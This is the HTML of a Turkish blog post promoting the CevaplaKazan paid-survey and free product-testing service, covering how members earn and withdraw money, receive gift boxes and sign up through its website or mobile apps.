 <figure id="attachment_1914" aria-describedby="caption-attachment-1914" style="width: 906px" class="wp-caption alignnone"><img class=" wp-image-1914"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc2_1.png" alt="anket" width="906" height="429" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc2_1.png 1900w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc2_1-300x142.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc2_1-1024x485.png 1024w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc2_1-768x364.png 768w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc2_1-1536x728.png 1536w" sizes="(max-width: 906px) 100vw, 906px" /><figcaption id="caption-attachment-1914" class="wp-caption-text">anket doldur</figcaption></figure>
 <h3 class="bs-shortcode-alert alert alert-warning"><span id="Urun_Testi_Kutulari_ve_Hediye_Kutular"><span style="color: #ff00ff;"><strong>Ürün Testi Kutuları ve Hediye Kutular</strong></span></span></h3>
 <p>CevaplaKazan’a üye olduğunda faydalanabileceğin ekstra özellikler de var.</p>
 <p>CevaplaKazan, online anket hizmeti de veren bir firma olduğu için üyelerine çifte kazanç sağlıyor.</p>
 <h3 class="bs-shortcode-alert alert alert-warning"><span id="Urun_Testleri"><span style="color: #ff00ff;"><strong>Ürün Testleri</strong></span></span></h3>
 <p>Firmalar piyasaya yeni sunmayı planladıkları, içerik, ambalaj ya da şeklini değiştirmeyi düşündükleri ürünleri; yapılan araştırmalar üzerinden belirler.</p>
 <p>Bu araştırmaları da ürünün uygun hedef kitlesi ile ürün testi çalışmaları yaparak yürütür.</p>
 <p>Sen de CevaplaKazan üyeliğinle sana gönderilen anketler üzerinden bu ürünleri denemeye hak kazanıp fikirlerin ile geleceğin ürünlerine yön verebilirsin.</p>
 <p>Bu şekilde hem anketlerden para kazanarak hem de ücretsiz ürün deneyerek çifte kazanç sağlamış olursun.</p>
 <h3 class="bs-shortcode-alert alert alert-warning"><span id="Hediye_Kutular"><span style="color: #ff00ff;"><strong>Hediye Kutular</strong></span></span></h3>
 <p>Ayrıca CevaplaKazan, zaman zaman üyelerine test ürünlerinden bağımsız olarak çok özel hediye kutuları da gönderiyor.</p>
 <p>Tabii, adresinize gelen bu hediye kutuları da gününüzün güzel geçmesi için harika bir motivasyon kaynağı oluyor.</p>
 <p><span style="color: #008000;"><strong>Evden Para Kazanmanın En Kolay Yolu, CevaplaKazan</strong></span></p>
 <ul>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">CevaplaKazan üzerinden katıldığın her ankette belirlenen miktarda nakit para kazanırsın. Kazancın 20 TL’ye ulaştığında ödeme talebinde bulunabilirsin.</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Nakit, papara veya hediye çeki ödeme seçeneklerinden birini tercih ederek 3 iş günü içinde kazancına sahip olursun.</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">İster EFT/havale ile banka, istersen de papara hesaplarına paranı nakit olarak yatırabilirsin. Dilersen 20 TL’ni Play Store veya Migros hediye çeklerine de dönüştürebilirsin.</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Ödeme yapılabilmesi için senin adına açılmış hesapları kullanman gerekmekte.</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Ödemelerin senden başka birinin adına/hesabına yapılamayacağını da unutma.</span></div>
</li>
</ul>
 <div><strong><span style="color: #008000;">Evden Hediye Kutu Kazanmanın En Kolay Yolu, CevaplaKazan</span></strong></div>
 <div></div>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Daha fazla mesaj</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-35">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	<div class="post-8381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="daniel klein yüzükler" title="Erkek Yüzük Önerileri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/09/daniel-klein-yuzukler-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-yuzukler-86x64.png&quot;,&quot;210&quot;:&quot;daniel-klein-yuzukler-210x136.png&quot;,&quot;1536&quot;:&quot;daniel-klein-yuzukler.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/" class="post-url post-title">
			Erkek Yüzük Önerileri		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-31">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="eyeliner" title="Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/08/eyeliner-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eyeliner-86x64.jpg&quot;,&quot;210&quot;:&quot;eyeliner-210x136.jpg&quot;,&quot;1000&quot;:&quot;eyeliner.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/" class="post-url post-title">
			Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu		</a>
		</p>	</div>
	</div >
	</div>
	
	</div></div> <ul>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">CevaplaKazan; Türkiye’nin en seçkin markalarına ait çok bilinen ya da en yeni ve profiline en uygun ürünleri, denemen için ücretsiz olarak kapına gönderiyor.</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Sürekli kullandığın ya da merak edip henüz deneme imkânı bulamadığın ürünlere sahip ol.</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Ürünleri denedikten sonra site üzerinden katılımına açılan, 10 soruyu geçmeyen anketleri cevapla.</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">İş ortaklığı yapılan firmalara daha detaylı ve kapsamlı şekilde ürün deneyimlerini aktar.</span></div>
</li>
<li>
<div class="bs-shortcode-alert alert alert-info"><span style="color: #000000;">Unutma; CevaplaKazan, anlaşma yapılan markalar ve ürünün tüm potansiyel müşterileri için senin tüm yorumların çok değerli.</span></div>
</li>
</ul>
 <p><span style="color: #008000;"><strong>Bu kutulara sahip olmak için</strong></span></p>
 <ul>
<li>CevaplaKazan’a cep telefonu numaranla kaydol</li>
<li>Telefonuna gelen doğrulama kodunu uygulamadaki belirtilen alana gir</li>
<li>Temel bilgilerini doğru ve dürüst bir şekilde cevapla</li>
</ul>
 <p>Tüm bilgileri doğru paylaşman çok önemli.</p>
 <p>Çünkü yeni bir anket ya da yeni bir ücretsiz ürün, sana bu vereceğin bilgiler doğrultusunda teslim edilecek.</p>
 <p>E-posta, SMS ya da mobil uygulama bildirimlerini takip etmeyi unutma.</p>
 <p><strong><span style="color: #008000;">Sana uygun bir kutu olduğunda</span> </strong></p>
 <ul>
<li>Hesabına gir</li>
<li>Kutu talep et</li>
</ul>
 <p>Yeni ürünler kargo ile belirttiğin adrese ücretsiz olarak gönderilsin.</p>
 <p><strong><span style="color: #008000;">Kazandığın TL miktarını</span> </strong></p>
 <ul>
<li>İstersen kendi adına ait olmak koşulu ile banka hesabına ücretsiz EFT / Havale ile nakit olarak</li>
<li>Kendine ait banka hesabın yoksa Papara hesabın üzerinden ücretsiz olarak bakiyeyi nakit olarak</li>
<li>Türkiye’nin önde gelen firmalarına ait (oyun pini, online alışveriş, teknoloji ürünleri ya da market alışverişlerinde geçerli) hediye çeklerine dönüştürerek kullan.</li>
</ul>
 <h2 class="bs-shortcode-alert alert alert-danger"><span id="CevaplaKazan_Hakkinda"><span style="color: #008000;"><strong>CevaplaKazan Hakkında</strong></span></span></h2>
 <figure id="attachment_1915" aria-describedby="caption-attachment-1915" style="width: 794px" class="wp-caption alignnone"><img class=" wp-image-1915"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png" alt="cevaplakazan" width="794" height="376" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png 1900w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1-300x142.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1-1024x485.png 1024w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1-768x364.png 768w, https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1-1536x728.png 1536w" sizes="(max-width: 794px) 100vw, 794px" /><figcaption id="caption-attachment-1915" class="wp-caption-text">cevaplakazan</figcaption></figure>
 <p>CevaplaKazan, her geçen gün artan üye sayısı ve anketleriyle sektörde faaliyet gösteren panellerde olmayan özellikleri ve altyapısı ile öne çıkan bir Anket ve Araştırma Şirketi.</p>
 <p>Anket uygulamaları ve yazılım konusunda 20 yıllık uzmanlıkları olan dinamik bir ekipten oluşuyor.</p>
 <p>İş birliği yaptıkları firmalara; çözüm odaklı, fark yaratan, hızlı ve ekonomik hizmetler sunuyorlar.</p>
 <p>Üyeler de profillerine uygun anketleri cevaplayarak görüşleri ile firmalara ulaşma imkanı verirken ufak kazançlar sağlıyor.</p>
 <h3 class="bs-shortcode-alert alert alert-danger"><span id="Anket_nedir_firmalar_neden_anket_yapar"><span style="color: #008000;"><strong>Anket nedir, firmalar neden anket yapar?</strong></span></span></h3>
 <p><strong>Anket</strong>; kişilerin ekonomik, kültürel, siyasi, toplumsal vb konulardaki tutumlarını, düşünce ve duygularını, önerilerini saptamak üzere yazılı olarak hazırlanmış sorulardan oluşur.</p>
 <p>Kamuoyu ve pazar araştırmalarında sıkça kullanılan bir veri toplama tekniğidir. Anketler, şirketlerin yatırımlarını yapmadan önce insanlardan aldıkları çok değerli bilgi kaynaklarıdır.</p>
 <p>Şirketler, bu anketler aracılığıyla yatırım yapmakta ve anket sonuçlarına bakarak pek çok karar almaktadır.</p>
 <p><strong>Anketler genellikle;</strong></p>
 <ul>
<li>Var olan riski minimum seviyeye çekmek</li>
<li>Doğru pazarlama yöntemlerini kullanarak müşterilerin ihtiyaçlarının belirlemek</li>
<li>Verilen hizmetin, üretilen ürünlerin memnuniyetini arttırmak</li>
<li>Potansiyel ya da kayıp müşterileri kazanmak</li>
</ul>
 <p>için kullanılır.</p>
 <p>CevaplaKazan üyeleri katıldıkları anketler ile fikirlerini/tecrübelerini firmalar ile buluştururken küçük ek kazançlar sağlar.</p>
 <p>Firmalar, müşterileri ve potansiyel müşterileri ile hazırladıkları anketler ya da ürün gönderimleri yaparak hızlı ve doğru bilgiye ulaşırlar.</p>
 <p>Anketler; online, yüz yüze, telefon ile görüşme şeklinde yapılabilir. Anketlerin yönetimi ve içeriği, araştırmayı yaptıran firmanın ihtiyacına göre belirlenir.</p>
<p>&nbsp;</p>
 <p><strong>CevaplaKazan’a Aşağıdaki Kanallardan Erişebilirsin:</strong></p>
 <p>CevaplaKazan’ı mobil uyumlu web sitesinden mobil cihazlarınla ya da masaüstü bilgisayar, laptop, akıllı cep telefonu veya tabletinle rahatlıkla kullanabilirsin.</p>
 <p>Bunun için CevaplaKazan web sitesine tıklaman yeterli.</p>
 <p><a href="https://www.cevaplakazan.com/" target="_blank" rel="noopener"><strong>https://www.cevaplakazan.com/</strong></a></p>
 <p><strong>Bununla beraber CevaplaKazan’ı Cep Telefonuna Uygulama Olarak da Yükleyebilirsin</strong></p>
 <p><strong>Playstore: </strong><a href="https://play.google.com/store/apps/details?id=com.cevrimicibilisim.cevaplakazan" target="_blank" rel="noopener"><strong>https://play.google.com/store/apps/details?id=com.cevrimicibilisim.cevaplakazan</strong></a></p>
 <p><strong>App Store:</strong></p>
 <p><a href="https://apps.apple.com/tr/app/id1530334881" target="_blank" rel="noopener"><strong>https://apps.apple.com/tr/app/id1530334881</strong></a></p>
<p>&nbsp;</p> 			</div>

						<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/anket-doldurarak-para-kazanma/#comments" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="1912"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1.156</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2021/10/cevaplakazan_anketdoldurarak_para_kazanma_evden_ek_kazanc3.png_1.png&description=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&text=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&title=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&title=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fanket-doldurarak-para-kazanma%2F&name=Anket Doldurarak Para Kazanma: Anket ve Araştırma Şirketi CevaplaKazan ile Anket Doldur, Para Kazan" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://www.guncelpaylasim.com/author/admin/"
	   title="Yazar Makalelerine Göz At">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guncelpaylasim.com/author/admin/"><span class="post-author-name">Güncel Paylaşım</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.guncelpaylasim.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
		<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
	</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Önceki Gönderi				</p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/discordda-kanal-oyunlari-nasil-oynanir/" rel="prev">Discord&#8217;da Kanal Oyunları Nasıl Oynanır?</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Sonraki mesaj <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/dis-cekim-dilara-tuzun/" rel="next">Profesyonel Fotoğraf Dış Çekimi</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t4 sh-s5 multi-tab">

					<a href="#relatedposts_39206591_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Bunları da beğenebilirsin</span>
			</a>
			<a href="#relatedposts_39206591_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_39206591_2">
				<span
						class="h-text related-posts-heading">Yazarın diğer kitapları</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_39206591_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-35">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-35"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></span></div>			<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;279&quot;:&quot;daniel-klein-vintage-saat-279x220.jpg&quot;,&quot;357&quot;:&quot;daniel-klein-vintage-saat-357x210.jpg&quot;,&quot;750&quot;:&quot;daniel-klein-vintage-saat-750x430.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" title="Vintage Kol Saati Kadın">
			<span class="post-title">
				Vintage Kol Saati Kadın			</span>
	</a>
	</p></div>
</div >
<div  class="post-8381 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-31">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div>			<a  alt="daniel klein yüzükler" title="Erkek Yüzük Önerileri" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/09/daniel-klein-yuzukler-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-yuzukler-86x64.png&quot;,&quot;210&quot;:&quot;daniel-klein-yuzukler-210x136.png&quot;,&quot;279&quot;:&quot;daniel-klein-yuzukler-279x220.png&quot;,&quot;357&quot;:&quot;daniel-klein-yuzukler-357x210.png&quot;,&quot;750&quot;:&quot;daniel-klein-yuzukler-750x430.png&quot;,&quot;1536&quot;:&quot;daniel-klein-yuzukler.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/erkek-yuzuk-onerileri/" title="Erkek Yüzük Önerileri">
			<span class="post-title">
				Erkek Yüzük Önerileri			</span>
	</a>
	</p></div>
</div >
<div  class="post-8374 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-31">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div>			<a  alt="eyeliner" title="Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/08/eyeliner-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;eyeliner-86x64.jpg&quot;,&quot;210&quot;:&quot;eyeliner-210x136.jpg&quot;,&quot;279&quot;:&quot;eyeliner-279x220.jpg&quot;,&quot;357&quot;:&quot;eyeliner-357x210.jpg&quot;,&quot;750&quot;:&quot;eyeliner-750x430.jpg&quot;,&quot;1000&quot;:&quot;eyeliner.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/goz-alici-bakislarin-sirri-makyaj-malzemeleri-uyumu/" title="Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu">
			<span class="post-title">
				Göz Alıcı Bakışların Sırrı: Makyaj Malzemeleri Uyumu			</span>
	</a>
	</p></div>
</div >
<div  class="post-8367 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-31">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-31"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></span></div>			<a  alt="gümüş saat" title="Gümüş Saat" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/07/daniel-klein-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-86x64.png&quot;,&quot;210&quot;:&quot;daniel-klein-210x136.png&quot;,&quot;279&quot;:&quot;daniel-klein-279x220.png&quot;,&quot;357&quot;:&quot;daniel-klein-357x210.png&quot;,&quot;750&quot;:&quot;daniel-klein-750x430.png&quot;,&quot;1138&quot;:&quot;daniel-klein.png&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/gumus-saat/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/gumus-saat/" title="Gümüş Saat">
			<span class="post-title">
				Gümüş Saat			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_649578983 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1912],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[31],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8f0280b","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="649578983"
				   title="Önceki">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Önceki				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="649578983" title="Sonraki">
					Sonraki <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_39206591_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_39206591_2">
			<script>var bs_deferred_loading_bsd_relatedposts_39206591_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2ebe48b","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-1912" class="comments-template">
	
		<div id="comments" class="comments-wrap">

							<div class="section-heading sh-t4 sh-s5"><span
							class="h-text">1 yorum</span></div>
			
			<ol class="comment-list">
				<li id="comment-168" class="pingback even thread-even depth-1">

	<div>
		<div class="comment-meta">
